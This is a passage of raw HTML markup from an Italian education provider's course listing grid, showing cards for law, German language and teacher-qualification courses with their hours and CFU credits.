fa-angle-left&quot;,&quot;dots&quot;:&quot;true&quot;,&quot;autoplay&quot;:&quot;true&quot;,&quot;pause_on_hover&quot;:&quot;true&quot;,&quot;autoplay_speed&quot;:5000,&quot;infinite&quot;:&quot;true&quot;,&quot;center_mode&quot;:&quot;&quot;,&quot;effect&quot;:&quot;slide&quot;,&quot;speed&quot;:500,&quot;inject_alternative_items&quot;:&quot;&quot;,&quot;injection_items&quot;:[],&quot;scroll_slider_enabled&quot;:&quot;&quot;,&quot;scroll_slider_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;,&quot;mobile&quot;],&quot;custom_query&quot;:false,&quot;custom_query_id&quot;:&quot;&quot;,&quot;_element_id&quot;:&quot;&quot;}}" data-page="1" data-pages="73" data-listing-source="posts" data-listing-id="45959" data-query-id=""><div class="jet-listing-grid__item jet-listing-dynamic-post-24987 jet-equal-columns" data-post-id="24987" >		<div data-elementor-type="jet-listing-items" data-elementor-id="45959" class="elementor elementor-45959" data-elementor-post-type="jet-engine">
						<section data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-section elementor-top-section elementor-element elementor-element-c95f267 listproduct__item elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="c95f267" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-d866f23 listproduct__content" data-id="d866f23" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-d7d913c listproduct__link elementor-widget elementor-widget-jet-listing-dynamic-link" data-id="d7d913c" data-element_type="widget" data-widget_type="jet-listing-dynamic-link.default">
				<div class="elementor-widget-container">
			<div class="jet-listing jet-listing-dynamic-link"><a href="https://www.icotea.it/prodotto/diritto-dellunione-europea-ius-14-monte-ore-150-cfu-6" class="jet-listing-dynamic-link__link"><span class="jet-listing-dynamic-link__label">Read More</span></a></div>		</div>
				</div>
				<div class="elementor-element elementor-element-a8bf88b elementor-widget elementor-widget-image" data-id="a8bf88b" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
													<img loading="lazy" width="766" height="431" src="https://www.icotea.it/wp-content/uploads/2022/07/02_Grafica-Corso-singolo-diritto-dellunione-europea.jpg" class="attachment-full size-full wp-image-49991" alt="" srcset="https://www.icotea.it/wp-content/uploads/2022/07/02_Grafica-Corso-singolo-diritto-dellunione-europea.jpg 766w, https://www.icotea.it/wp-content/uploads/2022/07/02_Grafica-Corso-singolo-diritto-dellunione-europea-300x169.jpg 300w" sizes="(max-width: 766px) 100vw, 766px" />													</div>
				</div>
				<div class="elementor-element elementor-element-fe9bce0 elementor-widget elementor-widget-jet-listing-dynamic-field" data-id="fe9bce0" data-element_type="widget" data-widget_type="jet-listing-dynamic-field.default">
				<div class="elementor-widget-container">
			<div class="jet-listing jet-listing-dynamic-field display-inline"><div class="jet-listing-dynamic-field__inline-wrap"><div class="jet-listing-dynamic-field__content">Diritto dell'unione europea (IUS/14) - Monte ore 150 - CFU 6</div></div></div>		</div>
				</div>
				<section data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-section elementor-inner-section elementor-element elementor-element-46a739c listproduct__text elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="46a739c" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-364354d" data-id="364354d" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-365ceb8 elementor-position-left listproduct__text__item elementor-view-default elementor-mobile-position-top elementor-vertical-align-top elementor-widget elementor-widget-icon-box" data-id="365ceb8" data-element_type="widget" data-widget_type="icon-box.default">
				<div class="elementor-widget-container">
					<div class="elementor-icon-box-wrapper">

						<div class="elementor-icon-box-icon">
				<span  class="elementor-icon elementor-animation-">
				<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" height="24" width="24"><defs></defs><title>time-clock-circle</title><path d="M1.5 12a10.5 10.5 0 1 0 21 0 10.5 10.5 0 1 0 -21 0" fill="none" stroke="#000000" stroke-linecap="round" stroke-linejoin="round" stroke-width="1.5"></path><path d="m12 12 0 -3.75" fill="none" stroke="#000000" stroke-linecap="round" stroke-linejoin="round" stroke-width="1.5"></path><path d="m12 12 4.687 4.688" fill="none" stroke="#000000" stroke-linecap="round" stroke-linejoin="round" stroke-width="1.5"></path></svg>				</span>
			</div>
			
						<div class="elementor-icon-box-content">

									<h3 class="elementor-icon-box-title">
						<span  >
							150h						</span>
					</h3>
				
				
			</div>
			
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-1d5c9a5 elementor-position-left listproduct__text__item elementor-view-default elementor-mobile-position-top elementor-vertical-align-top elementor-widget elementor-widget-icon-box" data-id="1d5c9a5" data-element_type="widget" data-widget_type="icon-box.default">
				<div class="elementor-widget-container">
					<div class="elementor-icon-box-wrapper">

						<div class="elementor-icon-box-icon">
				<span  class="elementor-icon elementor-animation-">
				<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" id="Livello_1" x="0px" y="0px" viewBox="0 0 24 16.3" style="enable-background:new 0 0 24 16.3;" xml:space="preserve"><style type="text/css">	.st0{fill:none;stroke:#000000;}</style><path class="st0" d="M22.1,5.4v6.1"></path><path class="st0" d="M17.6,7.4v5.9c-1.5,1.4-3.5,2.2-5.6,2.2s-4.1-0.8-5.6-2.2V7.4"></path><path class="st0" d="M1.9,5.4L12,9.9l10.1-4.5L12,0.9L1.9,5.4z"></path></svg>				</span>
			</div>
			
						<div class="elementor-icon-box-content">

									<h3 class="elementor-icon-box-title">
						<span  >
							CFU: 6						</span>
					</h3>
				
				
			</div>
			
		</div>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				</div>
		</div><div class="jet-listing-grid__item jet-listing-dynamic-post-51669 jet-equal-columns" data-post-id="51669" >		<div data-elementor-type="jet-listing-items" data-elementor-id="45959" class="elementor elementor-45959" data-elementor-post-type="jet-engine">
						<section data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-section elementor-top-section elementor-element elementor-element-c95f267 listproduct__item elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="c95f267" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-d866f23 listproduct__content" data-id="d866f23" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-d7d913c listproduct__link elementor-widget elementor-widget-jet-listing-dynamic-link" data-id="d7d913c" data-element_type="widget" data-widget_type="jet-listing-dynamic-link.default">
				<div class="elementor-widget-container">
			<div class="jet-listing jet-listing-dynamic-link"><a href="https://www.icotea.it/prodotto/diritto-internazionale-ius-13-monte-ore-300-cfu-12" class="jet-listing-dynamic-link__link"><span class="jet-listing-dynamic-link__label">Read More</span></a></div>		</div>
				</div>
				<div class="elementor-element elementor-element-a8bf88b elementor-widget elementor-widget-image" data-id="a8bf88b" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
													<img loading="lazy" width="766" height="431" src="https://www.icotea.it/wp-content/uploads/2024/07/105_Grafica-corso-singoli-diritto-internazionale.png" class="attachment-full size-full wp-image-51670" alt="" srcset="https://www.icotea.it/wp-content/uploads/2024/07/105_Grafica-corso-singoli-diritto-internazionale.png 766w, https://www.icotea.it/wp-content/uploads/2024/07/105_Grafica-corso-singoli-diritto-internazionale-300x169.png 300w" sizes="(max-width: 766px) 100vw, 766px" />													</div>
				</div>
				<div class="elementor-element elementor-element-fe9bce0 elementor-widget elementor-widget-jet-listing-dynamic-field" data-id="fe9bce0" data-element_type="widget" data-widget_type="jet-listing-dynamic-field.default">
				<div class="elementor-widget-container">
			<div class="jet-listing jet-listing-dynamic-field display-inline"><div class="jet-listing-dynamic-field__inline-wrap"><div class="jet-listing-dynamic-field__content">Diritto Internazionale (IUS/13) - Monte ore 300 - CFU 12</div></div></div>		</div>
				</div>
				<section data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-section elementor-inner-section elementor-element elementor-element-46a739c listproduct__text elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="46a739c" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-364354d" data-id="364354d" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-365ceb8 elementor-position-left listproduct__text__item elementor-view-default elementor-mobile-position-top elementor-vertical-align-top elementor-widget elementor-widget-icon-box" data-id="365ceb8" data-element_type="widget" data-widget_type="icon-box.default">
				<div class="elementor-widget-container">
					<div class="elementor-icon-box-wrapper">

						<div class="elementor-icon-box-icon">
				<span  class="elementor-icon elementor-animation-">
				<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" height="24" width="24"><defs></defs><title>time-clock-circle</title><path d="M1.5 12a10.5 10.5 0 1 0 21 0 10.5 10.5 0 1 0 -21 0" fill="none" stroke="#000000" stroke-linecap="round" stroke-linejoin="round" stroke-width="1.5"></path><path d="m12 12 0 -3.75" fill="none" stroke="#000000" stroke-linecap="round" stroke-linejoin="round" stroke-width="1.5"></path><path d="m12 12 4.687 4.688" fill="none" stroke="#000000" stroke-linecap="round" stroke-linejoin="round" stroke-width="1.5"></path></svg>				</span>
			</div>
			
						<div class="elementor-icon-box-content">

									<h3 class="elementor-icon-box-title">
						<span  >
							300h						</span>
					</h3>
				
				
			</div>
			
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-1d5c9a5 elementor-position-left listproduct__text__item elementor-view-default elementor-mobile-position-top elementor-vertical-align-top elementor-widget elementor-widget-icon-box" data-id="1d5c9a5" data-element_type="widget" data-widget_type="icon-box.default">
				<div class="elementor-widget-container">
					<div class="elementor-icon-box-wrapper">

						<div class="elementor-icon-box-icon">
				<span  class="elementor-icon elementor-animation-">
				<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" id="Livello_1" x="0px" y="0px" viewBox="0 0 24 16.3" style="enable-background:new 0 0 24 16.3;" xml:space="preserve"><style type="text/css">	.st0{fill:none;stroke:#000000;}</style><path class="st0" d="M22.1,5.4v6.1"></path><path class="st0" d="M17.6,7.4v5.9c-1.5,1.4-3.5,2.2-5.6,2.2s-4.1-0.8-5.6-2.2V7.4"></path><path class="st0" d="M1.9,5.4L12,9.9l10.1-4.5L12,0.9L1.9,5.4z"></path></svg>				</span>
			</div>
			
						<div class="elementor-icon-box-content">

									<h3 class="elementor-icon-box-title">
						<span  >
							CFU: 12						</span>
					</h3>
				
				
			</div>
			
		</div>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				</div>
		</div><div class="jet-listing-grid__item jet-listing-dynamic-post-6322 jet-equal-columns" data-post-id="6322" >		<div data-elementor-type="jet-listing-items" data-elementor-id="45959" class="elementor elementor-45959" data-elementor-post-type="jet-engine">
						<section data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-section elementor-top-section elementor-element elementor-element-c95f267 listproduct__item elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="c95f267" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-d866f23 listproduct__content" data-id="d866f23" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-d7d913c listproduct__link elementor-widget elementor-widget-jet-listing-dynamic-link" data-id="d7d913c" data-element_type="widget" data-widget_type="jet-listing-dynamic-link.default">
				<div class="elementor-widget-container">
			<div class="jet-listing jet-listing-dynamic-link"><a href="https://www.icotea.it/prodotto/lingua-tedesca-l-lin-14-monte-ore-300-cfu-12" class="jet-listing-dynamic-link__link"><span class="jet-listing-dynamic-link__label">Read More</span></a></div>		</div>
				</div>
				<div class="elementor-element elementor-element-a8bf88b elementor-widget elementor-widget-image" data-id="a8bf88b" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
													<img loading="lazy" width="766" height="431" src="https://www.icotea.it/wp-content/uploads/2021/07/10_Grafica-Corso-singolo-lingua-tedesca-I.jpg" class="attachment-full size-full wp-image-50012" alt="" srcset="https://www.icotea.it/wp-content/uploads/2021/07/10_Grafica-Corso-singolo-lingua-tedesca-I.jpg 766w, https://www.icotea.it/wp-content/uploads/2021/07/10_Grafica-Corso-singolo-lingua-tedesca-I-300x169.jpg 300w" sizes="(max-width: 766px) 100vw, 766px" />													</div>
				</div>
				<div class="elementor-element elementor-element-fe9bce0 elementor-widget elementor-widget-jet-listing-dynamic-field" data-id="fe9bce0" data-element_type="widget" data-widget_type="jet-listing-dynamic-field.default">
				<div class="elementor-widget-container">
			<div class="jet-listing jet-listing-dynamic-field display-inline"><div class="jet-listing-dynamic-field__inline-wrap"><div class="jet-listing-dynamic-field__content">Lingua Tedesca (L-LIN/14) - Monte ore 300 - CFU 12</div></div></div>		</div>
				</div>
				<section data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-section elementor-inner-section elementor-element elementor-element-46a739c listproduct__text elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="46a739c" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-364354d" data-id="364354d" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-365ceb8 elementor-position-left listproduct__text__item elementor-view-default elementor-mobile-position-top elementor-vertical-align-top elementor-widget elementor-widget-icon-box" data-id="365ceb8" data-element_type="widget" data-widget_type="icon-box.default">
				<div class="elementor-widget-container">
					<div class="elementor-icon-box-wrapper">

						<div class="elementor-icon-box-icon">
				<span  class="elementor-icon elementor-animation-">
				<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" height="24" width="24"><defs></defs><title>time-clock-circle</title><path d="M1.5 12a10.5 10.5 0 1 0 21 0 10.5 10.5 0 1 0 -21 0" fill="none" stroke="#000000" stroke-linecap="round" stroke-linejoin="round" stroke-width="1.5"></path><path d="m12 12 0 -3.75" fill="none" stroke="#000000" stroke-linecap="round" stroke-linejoin="round" stroke-width="1.5"></path><path d="m12 12 4.687 4.688" fill="none" stroke="#000000" stroke-linecap="round" stroke-linejoin="round" stroke-width="1.5"></path></svg>				</span>
			</div>
			
						<div class="elementor-icon-box-content">

									<h3 class="elementor-icon-box-title">
						<span  >
							300h						</span>
					</h3>
				
				
			</div>
			
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-1d5c9a5 elementor-position-left listproduct__text__item elementor-view-default elementor-mobile-position-top elementor-vertical-align-top elementor-widget elementor-widget-icon-box" data-id="1d5c9a5" data-element_type="widget" data-widget_type="icon-box.default">
				<div class="elementor-widget-container">
					<div class="elementor-icon-box-wrapper">

						<div class="elementor-icon-box-icon">
				<span  class="elementor-icon elementor-animation-">
				<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" id="Livello_1" x="0px" y="0px" viewBox="0 0 24 16.3" style="enable-background:new 0 0 24 16.3;" xml:space="preserve"><style type="text/css">	.st0{fill:none;stroke:#000000;}</style><path class="st0" d="M22.1,5.4v6.1"></path><path class="st0" d="M17.6,7.4v5.9c-1.5,1.4-3.5,2.2-5.6,2.2s-4.1-0.8-5.6-2.2V7.4"></path><path class="st0" d="M1.9,5.4L12,9.9l10.1-4.5L12,0.9L1.9,5.4z"></path></svg>				</span>
			</div>
			
						<div class="elementor-icon-box-content">

									<h3 class="elementor-icon-box-title">
						<span  >
							CFU: 12						</span>
					</h3>
				
				
			</div>
			
		</div>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				</div>
		</div><div class="jet-listing-grid__item jet-listing-dynamic-post-37512 jet-equal-columns" data-post-id="37512" >		<div data-elementor-type="jet-listing-items" data-elementor-id="45959" class="elementor elementor-45959" data-elementor-post-type="jet-engine">
						<section data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-section elementor-top-section elementor-element elementor-element-c95f267 listproduct__item elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="c95f267" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-d866f23 listproduct__content" data-id="d866f23" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-d7d913c listproduct__link elementor-widget elementor-widget-jet-listing-dynamic-link" data-id="d7d913c" data-element_type="widget" data-widget_type="jet-listing-dynamic-link.default">
				<div class="elementor-widget-container">
			<div class="jet-listing jet-listing-dynamic-link"><a href="https://www.icotea.it/prodotto/a12-discipline-letterarie-negli-istituti-di-istruzione-ii-grado" class="jet-listing-dynamic-link__link"><span class="jet-listing-dynamic-link__label">Read More</span></a></div>		</div>
				</div>
				<div class="elementor-element elementor-element-a8bf88b elementor-widget elementor-widget-image" data-id="a8bf88b" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
													<img loading="lazy" width="766" height="431" src="https://www.icotea.it/wp-content/uploads/2023/04/99_Grafica-pacchetto-classe-di-concorso-A12.jpg" class="attachment-full size-full wp-image-50445" alt="" srcset="https://www.icotea.it/wp-content/uploads/2023/04/99_Grafica-pacchetto-classe-di-concorso-A12.jpg 766w, https://www.icotea.it/wp-content/uploads/2023/04/99_Grafica-pacchetto-classe-di-concorso-A12-300x169.jpg 300w" sizes="(max-width: 766px) 100vw, 766px" />													</div>
				</div>
				<div class="elementor-element elementor-element-fe9bce0 elementor-widget elementor-widget-jet-listing-dynamic-field" data-id="fe9bce0" data-element_type="widget" data-widget_type="jet-listing-dynamic-field.default">
				<div class="elementor-widget-container">
			<div class="jet-listing jet-listing-dynamic-field display-inline"><div class="jet-listing-dynamic-field__inline-wrap"><div class="jet-listing-dynamic-field__content">A12 Discipline Letterarie negli istituti di istruzione II Grado</div></div></div>		</div>
				</div>
				<section data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-section elementor-inner-section elementor-element elementor-element-46a739c listproduct__text elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="46a739c" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-364354d" data-id="364354d" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-365ceb8 elementor-position-left listproduct__text__item elementor-view-default elementor-mobile-position-top elementor-vertical-align-top elementor-widget elementor-widget-icon-box" data-id="365ceb8" data-element_type="widget" data-widget_type="icon-box.default">
				<div class="elementor-widget-container">
					<div class="elementor-icon-box-wrapper">

						<div class="elementor-icon-box-icon">
				<span  class="elementor-icon elementor-animation-">
				<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" height="24" width="24"><defs></defs><title>time-clock-circle</title><path d="M1.5 12a10.5 10.5 0 1 0 21 0 10.5 10.5 0 1 0 -21 0" fill="none" stroke="#000000" stroke-linecap="round" stroke-linejoin="round" stroke-width="1.5"></path><path d="m12 12 0 -3.75" fill="none" stroke="#000000" stroke-linecap="round" stroke-linejoin="round" stroke-width="1.5"></path><path d="m12 12 4.687 4.688" fill="none" stroke="#000000" stroke-linecap="round" stroke-linejoin="round" stroke-width="1.5"></path></svg>				</span>
			</div>
			
						<div class="elementor-icon-box-content">

									<h3 class="elementor-icon-box-title">
						<span  >
							1500h						</span>
					</h3>
				
				
			</div>
			
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-1d5c9a5 elementor-position-left listproduct__text__item elementor-view-default elementor-mobile-position-top elementor-vertical-align-top elementor-widget elementor-widget-icon-box" data-id="1d5c9a5" data-element_type="widget" data-widget_type="icon-box.default">
				<div class="elementor-widget-container">
					<div class="elementor-icon-box-wrapper">

						<div class="elementor-icon-box-icon">
				<span  class="elementor-icon elementor-animation-">
				<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" id="Livello_1" x="0px" y="0px" viewBox="0 0 24 16.3" style="enable-background:new 0 0 24 16.3;" xml:space="preserve"><style type="text/css">	.st0{fill:none;stroke:#000000;}</style><path class="st0" d="M22.1,5.4v6.1"></path><path class="st0" d="M17.6,7.4v5.9c-1.5,1.4-3.5,2.2-5.6,2.2s-4.1-0.8-5.6-2.2V7.4"></path><path class="st0" d="M1.9,5.4L12,9.9l10.1-4.5L12,0.9L1.9,5.4z"></path></svg>				</span>
			</div>
			
						<div class="elementor-icon-box-content">

									<h3 class="elementor-icon-box-title">
						<span  >
							CFU: 60						</span>
					</h3>
				
				
			</div>
			
		</div>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				</div>
		</div><div class="jet-listing-grid__item jet-listing-dynamic-post-49391 jet-equal-columns" data-post-id="49391" >		<div data-elementor-type="jet-listing-items" data-elementor-id="45959" class="elementor elementor-45959" data-elementor-post-type="jet-engine">
						<section data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-section elementor-top-section elementor-element elementor-element-c95f267 listproduct__item elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="c95f267" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-d866f23 listproduct__content" data-id="d866f23" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-d7d913c listproduct__link elementor-widget elementor-widget-jet-listing-dynamic-link" data-id="d7d913c" data-element_type="widget" data-widget_type="jet-listing-dynamic-link.default">
				<div class="elementor-widget-container">
			<div class="jet-listing jet-listing-dynamic-link"><a href="https://www.icotea.it/prodotto/diritto-dellunione-europea-ius-14-monte-ore-75-cfu-3-2" class="jet-listing-dynamic-link__link"><span class="jet-listing-dynamic-link__label">Read More</span></a></div>		</div>
				</div>
				<div class="elementor-element elementor-element-a8bf88b elementor-widget elementor-widget-image" data-id="a8bf88b" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
													<img loading="lazy" width="766" height="431" src="https://www.icotea.it/wp-content/uploads/2022/07/02_Grafica-Corso-singolo-diritto-dellunione-europea.jpg" class="attachment-full size-full wp-image-49991" alt="" srcset="https://www.icotea.it/wp-content/uploads/2022/07/02_Grafica-Corso-singolo-diritto-dellunione-europea.jpg 766w, https://www.icotea.it/wp-content/uploads/2022/07/02_Grafica-Corso-singolo-diritto-dellunione-europea-300x169.jpg 300w" sizes="(max-width: 766px) 100vw, 766px" />													</div>
				</div>
				<div class="elementor-element elementor-element-fe9bce0 elementor-widget elementor-widget-jet-listing-dynamic-field" data-id="fe9bce0" data-element_type="widget" data-widget_type="jet-listing-dynamic-field.default">
				<div class="elementor-widget-container">
			<div class="jet-listing jet-listing-dynamic-field display-inline"><div class="jet-listing-dynamic-field__inline-wrap"><div class="jet-listing-dynamic-field__content">Diritto dell'Unione Europea (IUS/14) - Monte ore 75 - CFU 3</div></div></div>		</div>
				</div>
				<section data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-section elementor-inner-section elementor-element elementor-element-46a739c listproduct__text elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="46a739c" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-364354d" data-id="364354d" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-365ceb8 elementor-position-left listproduct__text__item elementor-view-default elementor-mobile-position-top elementor-vertical-align-top elementor-widget elementor-widget-icon-box" data-id="365ceb8" data-element_type="widget" data-widget_type="icon-box.default">
				<div class="elementor-widget-container">
					<div class="elementor-icon-box-wrapper">

						<div class="elementor-icon-box-icon">
				<span  class="elementor-icon elementor-animation-">
				<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" height="24" width="24"><defs></defs><title>time-clock-circle</title><path d="M1.5 12a10.5 10.5 0 1 0 21 0 10.5 10.5 0 1 0 -21 0" fill="none" stroke="#000000" stroke-linecap="round" stroke-linejoin="round" stroke-width="1.5"></path><path d="m12 12 0 -3.75" fill="none" stroke="#000000" stroke-linecap="round" stroke-linejoin="round" stroke-width="1.5"></path><path d="m12 12 4.687 4.688" fill="none" stroke="#000000" stroke-linecap="round" stroke-linejoin="round" stroke-width="1.5"></path></svg>				</span>
			</div>
			
						<div class="elementor-icon-box-content">

									<h3 class="elementor-icon-box-title">
						<span  >
							75h						</span>
					</h3>
				
				
			</div>
			
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-1d5c9a5 elementor-position-left listproduct__text__item elementor-view-default elementor-mobile-position-top elementor-vertical-align-top elementor-widget elementor-widget-icon-box" data-id="1d5c9a5" data-element_type="widget" data-widget_type="icon-box.default">
				<div class="elementor-widget-container">
					<div class="elementor-icon-box-wrapper">

						<div class="elementor-icon-box-icon">
				<span  class="elementor-icon elementor-animation-">
				<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" id="Livello_1" x="0px" y="0px" viewBox="0 0 24 16.3" style="enable-background:new 0 0 24 16.3;" xml:space="preserve"><style type="text/css">	.st0{fill:none;stroke:#000000;}</style><path class="st0" d="M22.1,5.4v6.1"></path><path class="st0" d="M17.6,7.4v5.9c-1.5,1.4-3.5,2.2-5.6,2.2s-4.1-0.8-5.6-2.2V7.4"></path><path class="st0" d="M1.9,5.4L12,9.9l10.1-4.5L12,0.9L1.9,5.4z"></path></svg>				</span>
			</div>
			
						<div class="elementor-icon-box-content">

									<h3 class="elementor-icon-box-title">
						<span  >
							CFU: 3						</span>
					</h3>
				
				
			</div>
			
		</div>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				</div>
		</div><div class="jet-listing-grid__item jet-listing-dynamic-post-37722 jet-equal-columns" data-post-id="37722" >		<div data-elementor-type="jet-listing-items" data-elementor-id="45959" class="elementor elementor-45959" data-elementor-post-type="jet-engine">
						<section data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-section elementor-top-section elementor-element elementor-element-c95f267 listproduct__item elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="c95f267" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-d866f23 listproduct__content" data-id="d866f23" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-d7d913c listproduct__link elementor-widget elementor-widget-jet-listing-dynamic-link" data-id="d7d913c" data-element_type="widget" data-widget_type="jet-listing-dynamic-link.default">
				<div class="elementor-widget-container">
			<div class="jet-listing jet-listing-dynamic-link"><a href="https://www.icotea.it/prodotto/a54-storia-dellarte" class="jet-listing-dynamic-link__link"><span class="jet-listing-dynamic-link__label">Read More</span></a></div>		</div>
				</div>
				<div class="elementor-element elementor-element-a8bf88b elementor-widget elementor-widget-image" data-id="a8bf88b" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
													<img loading="lazy" width="766" height="431" src="https://www.icotea.it/wp-content/uploads/2023/05/90_Grafica-pacchetto-classe-di-concorso-A54.jpg" class="attachment-full size-full wp-image-50424" alt="" srcset="https://www.icotea.it/wp-content/uploads/2023/05/90_Grafica-pacchetto-classe-di-concorso-A54.jpg 766w, https://www.icotea.it/wp-content/uploads/2023/05/90_Grafica-pacchetto-classe-di-concorso-A54-300x169.jpg 300w" sizes="(max-width: 766px) 100vw, 766px" />													</div>
				</div>
				<div class="elementor-element elementor-element-fe9bce0 elementor-widget elementor-widget-jet-listing-dynamic-field" data-id="fe9bce0" data-element_type="widget" data-widget_type="jet-listing-dynamic-field.default">
				<div class="elementor-widget-container">
			<div class="jet-listing jet-listing-dynamic-field display-inline"><div class="jet-listing-dynamic-field__inline-wrap"><div class="jet-listing-dynamic-field__content">A54 Storia dell’Arte</div></div></div>		</div>
				</div>
				<section data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-section elementor-inner-section elementor-element elementor-element-46a739c listproduct__text elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="46a739c" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-364354d" data-id="364354d" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-365ceb8 elementor-position-left listproduct__text__item elementor-view-default elementor-mobile-position-top elementor-vertical-align-top elementor-widget elementor-widget-icon-box" data-id="365ceb8" data-element_type="widget" data-widget_type="icon-box.default">
				<div class="elementor-widget-container">
					<div class="elementor-icon-box-wrapper">

						<div class="elementor-icon-box-icon">
				<span  class="elementor-icon elementor-animation-">
